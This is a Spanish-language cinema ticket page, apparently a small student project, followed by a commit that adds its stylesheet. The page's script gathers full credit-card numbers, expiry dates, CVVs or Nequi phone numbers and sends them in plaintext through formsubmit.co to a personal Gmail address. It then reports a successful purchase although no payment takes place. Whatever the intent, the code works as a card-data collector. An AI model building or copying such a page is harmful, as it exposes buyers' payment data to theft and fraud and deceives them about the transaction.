
==== comprar.html @ e3099f52 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Comprar Boletos - Cines Pulidora</title>
    <link rel="stylesheet" href="estilos.css">
</head>
<body>
    <h1>Comprar Boletos</h1>
    <p>Selecciona tu horario y asientos para comprar boletos.</p>
    <a href="index.html">Volver a la cartelera</a>

    <form action="#" method="post"> 
        <label for="horario">Selecciona Horario:</label>
        <select id="horario" name="horario">
            <option value="14:00">2:00 PM</option>
            <option value="17:00">5:00 PM</option>
            <option value="20:00">8:00 PM</option>
        </select>

        <h3>Selecciona Asientos:</h3>
        <div class="sala">
    
            <div class="fila">
                <span>Fila A:</span>
                <label><input type="checkbox" name="asiento" value="A1"> A1</label>
                <label><input type="checkbox" name="asiento" value="A2"> A2</label>
                <label><input type="checkbox" name="asiento" value="A3"> A3</label>
                <label><input type="checkbox" name="asiento" value="A4"> A4</label>
            </div>
            <div class="fila">
                <span>Fila B:</span>
                <label><input type="checkbox" name="asiento" value="B1"> B1</label>
                <label><input type="checkbox" name="asiento" value="B2"> B2</label>
                <label><input type="checkbox" name="asiento" value="B3"> B3</label>
                <label><input type="checkbox" name="asiento" value="B4"> B4</label>
            </div>
            <div class="fila">
                <span>Fila C:</span>
                <label><input type="checkbox" name="asiento" value="C1"> C1</label>
                <label><input type="checkbox" name="asiento" value="C2"> C2</label>
                <label><input type="checkbox" name="asiento" value="C3"> C3</label>
                <label><input type="checkbox" name="asiento" value="C4"> C4</label>
            </div>
        </div>

        <button onclick="abrirModalPago(event)" type="button">Confirmar Compra</button>
    </form>

   
    <div id="modalPago" class="modal">
        <div class="modal-contenido">
            <span class="cerrar" onclick="cerrarModalPago()">&times;</span>
            <h2>Método de Pago</h2>
            
            <div class="metodos-pago">
                <label>
                    <input type="radio" name="metodo" value="tarjeta" checked onchange="mostrarFormulario()"> Tarjeta de Crédito
                </label>
                <label>
                    <input type="radio" name="metodo" value="nequi" onchange="mostrarFormulario()"> Nequi
                </label>
            </div>

            <!-- Formulario Tarjeta de Crédito -->
            <div id="formTarjeta" class="formulario-pago">
                <h3>Datos de Tarjeta de Crédito</h3>
                <input id="nombreTarjeta" name="nombre_tarjeta" type="text" placeholder="Nombre en la tarjeta" required>
                <input id="numeroTarjeta" name="numero_tarjeta" type="text" placeholder="Número de tarjeta (16 dígitos)" maxlength="16" pattern="[0-9]{16}" required>
                <div class="fila-formulario">
                    <input id="mesTarjeta" name="mes_tarjeta" type="text" placeholder="MM" maxlength="2" pattern="[0-9]{2}" required>
                    <input id="anioTarjeta" name="anio_tarjeta" type="text" placeholder="YY" maxlength="2" pattern="[0-9]{2}" required>
                    <input id="cvvTarjeta" name="cvv_tarjeta" type="text" placeholder="CVV" maxlength="3" pattern="[0-9]{3}" required>
                </div>
            </div>

            <!-- Formulario Nequi -->
            <div id="formNequi" class="formulario-pago" style="display:none;">
                <h3>Datos de Nequi</h3>
                <input id="nombreNequi" name="nombre_nequi" type="text" placeholder="Nombre completo" required>
                <input id="telefonoNequi" name="telefono_nequi" type="tel" placeholder="Número de Nequi (celular)" pattern="[0-9]{10}" maxlength="10" required>
            </div>

            <input type="hidden" name="_subject" value="Nueva compra - Cine Pulidora">
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="_template" value="table">

            <div class="botones-modal">
                <button onclick="cerrarModalPago()">Cancelar</button>
                <button onclick="confirmarPago()" class="btn-confirmar">Confirmar Pago</button>
            </div>
        </div>
    </div>

    <script>
        function abrirModalPago(event) {
            event.preventDefault();
            const asientosSeleccionados = document.querySelectorAll('input[name="asiento"]:checked').length;
            if (asientosSeleccionados === 0) {
                alert('Por favor selecciona al menos un asiento');
                return;
            }
            document.getElementById('modalPago').style.display = 'block';
        }

        function cerrarModalPago() {
            document.getElementById('modalPago').style.display = 'none';
        }

        function mostrarFormulario() {
            const metodo = document.querySelector('input[name="metodo"]:checked').value;
            const formTarjeta = document.getElementById('formTarjeta');
            const formNequi = document.getElementById('formNequi');
            
            if (metodo === 'tarjeta') {
                formTarjeta.style.display = 'block';
                formNequi.style.display = 'none';
            } else {
                formTarjeta.style.display = 'none';
                formNequi.style.display = 'block';
            }
        }

        const DESTINO_EMAIL = 'kevindavidlaif@gmail.com';
        const FORM_SUBMIT_ENDPOINT = `https://formsubmit.co/ajax/${DESTINO_EMAIL}`;

        function obtenerDatosCompra() {
            const metodo = document.querySelector('input[name="metodo"]:checked').value;
            const asientos = Array.from(document.querySelectorAll('input[name="asiento"]:checked')).map(a => a.value).join(', ');
            const horario = document.getElementById('horario').value;

            const datos = {
                horario,
                asientos,
                metodo_pago: metodo === 'tarjeta' ? 'Tarjeta de Crédito' : 'Nequi',
                nombre_tarjeta: document.getElementById('nombreTarjeta')?.value || '',
                numero_tarjeta: document.getElementById('numeroTarjeta')?.value || '',
                mes_tarjeta: document.getElementById('mesTarjeta')?.value || '',
                anio_tarjeta: document.getElementById('anioTarjeta')?.value || '',
                cvv_tarjeta: document.getElementById('cvvTarjeta')?.value || '',
                nombre_nequi: document.getElementById('nombreNequi')?.value || '',
                telefono_nequi: document.getElementById('telefonoNequi')?.value || ''
            };

            return datos;
        }

        async function enviarDatosPorCorreo(datos) {
            if (DESTINO_EMAIL.includes('TU_CORREO')) {
                alert('Reemplaza TU_CORREO@DOMINIO.COM en el código por tu correo real para recibir las compras.');
                return false;
            }

            const formData = new URLSearchParams();
            formData.append('_subject', 'Nueva compra - Cine Pulidora');
            formData.append('_captcha', 'false');
            formData.append('_template', 'table');

            Object.entries(datos).forEach(([key, value]) => {
                formData.append(key, value);
            });

            const respuesta = await fetch(FORM_SUBMIT_ENDPOINT, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded'
                },
                body: formData.toString()
            });

            return respuesta.ok;
        }

        async function confirmarPago() {
            const metodo = document.querySelector('input[name="metodo"]:checked').value;
            const formActivo = metodo === 'tarjeta' ? 'formTarjeta' : 'formNequi';
            const inputs = document.getElementById(formActivo).querySelectorAll('input');
            
            let todosLlenos = true;
            inputs.forEach(input => {
                if (!input.value.trim()) {
                    todosLlenos = false;
                    input.style.borderColor = 'red';
                }
            });

            if (!todosLlenos) {
                alert('Por favor completa todos los campos');
                return;
            }

            const datos = obtenerDatosCompra();
            const enviado = await enviarDatosPorCorreo(datos);

            if (!enviado) {
                alert('No se pudo enviar la información. Revisa que el correo esté configurado correctamente.');
                return;
            }

            const asientos = datos.asientos;
            const horario = datos.horario;
            
            alert(`¡Compra realizada con éxito!\n\nAsientos: ${asientos}\nHorario: ${horario}\nMétodo de pago: ${datos.metodo_pago}`);
            cerrarModalPago();
        }

        window.onclick = function(event) {
            const modal = document.getElementById('modalPago');
            if (event.target === modal) {
                cerrarModalPago();
            }
        }
    </script>
</body>
</html>

==== commit a97dc6ad: "Update comprar.html" ====
--- a/comprar.html
+++ b/comprar.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Comprar Boletos - Cines Pulidora</title>
-    <link rel="stylesheet" href="estilos.css">
+    <link rel="stylesheet" href="estilos/estilos.css">
 </head>
 <body>
     <h1>Comprar Boletos</h1>
--- a/estilos/estilos.css
+++ b/estilos/estilos.css
@@ -0,0 +1,282 @@
+.Catalogo { display: flex;
+    gap: 20px;
+    flex-wrap: wrap;
+    justify-content: center;
+}
+.Pelicula {
+     background: white;
+    width: 150px;
+    border-radius: 15px;
+    overflow: hidden;
+    box-shadow: black;
+    text-align: center;
+    padding-bottom: 15px;
+}
+.Pelicula img {
+     width: 100%;
+    height: 200px;
+    object-fit: cover;
+    display: block;
+}
+.Pelicula button {
+     background: #ff6600;
+    color: white;
+    border: none;
+    padding: 10px 20px;
+    border-radius: 10px;
+    cursor: pointer;
+    font-size: 16px;
+}
+.Pelicula button:hover {
+    background: #cc5200;
+}
+h1 {
+    text-align: center;
+    font-size: 4rem;
+    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
+    color: #ffeb3b;
+    margin: 0 0 20px;
+    padding-top: 20px;
+    line-height: 1.1;
+    text-shadow: 2px 2px 6px rgba(0, 0, 0, 0.6);
+}
+p { font-size: 20px;
+    font-family: Verdana, Geneva, Tahoma, sans-serif;
+    color: #474732;
+    margin: 10px 0;
+    text-align: center;
+}
+.hero .busqueda-form {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    width: min(620px, 100%);
+    margin: 24px auto 0;
+    padding: 7px;
+    border-radius: 999px;
+    background: rgba(255, 255, 255, 0.8);
+    border: 1px solid rgba(255, 255, 255, 0.7);
+    box-shadow: 0 4px 14px rgba(0, 0, 0, 0.14);
+}
+.hero .busqueda-form input {
+    flex: 1;
+    border: none;
+    outline: none;
+    background: transparent;
+    color: #333;
+    font-size: 16px;
+    padding: 10px 12px;
+}
+.hero .busqueda-form input::placeholder {
+    color: rgba(0, 0, 0, 0.55);
+}
+.hero .busqueda-form button {
+    border: none;
+    border-radius: 999px;
+    padding: 10px 16px;
+    background: #ff6600;
+    color: #fff;
+    cursor: pointer;
+    transition: background 0.2s ease, transform 0.2s ease;
+}
+.hero .busqueda-form button:hover {
+    background: #e65a00;
+    transform: translateY(-1px);
+}
+body { background-image: url(https://img.magnific.com/vector-gratis/fondo-azul-claro-acuarela_78370-3537.jpg?semt=ais_hybrid&w=740&q=80);
+    color: ;
+    margin: 0;
+    padding: 20px;
+}
+h2 { text-align: center;
+    font-size: 30px;
+    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
+    color: #968e1d;
+    margin-top: 40px;
+}
+a {text-align: left;
+    color: #fdfd96;
+    font-size: 20px;
+    -webkit-text-stroke: 0.5px black;
+}
+form {
+    max-width: 600px;
+    margin: 20px auto;
+    padding: 20px;
+    background: white;
+    border-radius: 10px;
+   
+}
+label {
+    display: block;
+    margin: 10px 0 5px;
+    font-weight: bold;
+}
+select {
+    width: 100%;
+    padding: 10px;
+    border: 1px solid #ccc;
+    border-radius: 5px;
+    font-size: 16px;
+}
+.sala {
+    margin: 20px 0;
+}
+.fila {
+    display: flex;
+    align-items: center;
+    margin: 10px 0;
+}
+.fila span {
+    width: 80px;
+    font-weight: bold;
+}
+.fila label {
+    margin: 0 10px;
+    display: flex;
+    align-items: center;
+}
+.fila input[type="checkbox"] {
+    margin-right: 5px;
+}
+button[type="submit"] {
+    background: #ff6600;
+    color: white;
+    border: none;
+    padding: 10px 20px;
+    border-radius: 10px;
+    cursor: pointer;
+    font-size: 16px;
+    display: block;
+    margin: 20px auto;
+}
+button[type="submit"]:hover {
+    background: #cc5200;
+}
+
+
+.modal {
+    display: none;
+    position: fixed;
+    z-index: 1000;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    background-color: rgba(0, 0, 0, 0.7);
+}
+
+.modal-contenido {
+    background-color: white;
+    margin: 5% auto;
+    padding: 30px;
+    border-radius: 15px;
+    width: 90%;
+    max-width: 400px;
+    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
+}
+
+.cerrar {
+    color: #aaa;
+    float: right;
+    font-size: 28px;
+    font-weight: bold;
+    cursor: pointer;
+    line-height: 20px;
+}
+
+.cerrar:hover,
+.cerrar:focus {
+    color: black;
+}
+
+.modal-contenido h2 {
+    margin-top: 0;
+    color: #ff6600;
+    text-align: center;
+}
+
+.modal-contenido h3 {
+    margin-top: 20px;
+    margin-bottom: 15px;
+    color: #333;
+    font-size: 16px;
+}
+
+.metodos-pago {
+    margin: 20px 0;
+    padding: 15px;
+    background-color: #f9f9f9;
+    border-radius: 8px;
+}
+
+.metodos-pago label {
+    display: flex;
+    align-items: center;
+    margin: 10px 0;
+    font-weight: normal;
+}
+
+.metodos-pago input[type="radio"] {
+    margin-right: 10px;
+    cursor: pointer;
+}
+
+.formulario-pago input {
+    width: 100%;
+    padding: 10px;
+    margin: 10px 0;
+    border: 1px solid #ddd;
+    border-radius: 5px;
+    font-size: 14px;
+    box-sizing: border-box;
+}
+
+.formulario-pago input:focus {
+    outline: none;
+    border-color: #ff6600;
+    box-shadow: 0 0 5px rgba(255, 102, 0, 0.3);
+}
+
+.fila-formulario {
+    display: flex;
+    gap: 10px;
+}
+
+.fila-formulario input {
+    flex: 1;
+}
+
+.botones-modal {
+    display: flex;
+    gap: 10px;
+    margin-top: 20px;
+}
+
+.botones-modal button {
+    flex: 1;
+    padding: 10px;
+    border: none;
+    border-radius: 5px;
+    font-size: 16px;
+    cursor: pointer;
+    margin: 0;
+}
+
+.botones-modal button:first-child {
+    background-color: #ccc;
+    color: black;
+}
+
+.botones-modal button:first-child:hover {
+    background-color: #999;
+}
+
+.btn-confirmar {
+    background-color: #ff6600 !important;
+    color: white !important;
+}
+
+.btn-confirmar:hover {
+    background-color: #cc5200 !important;
+}
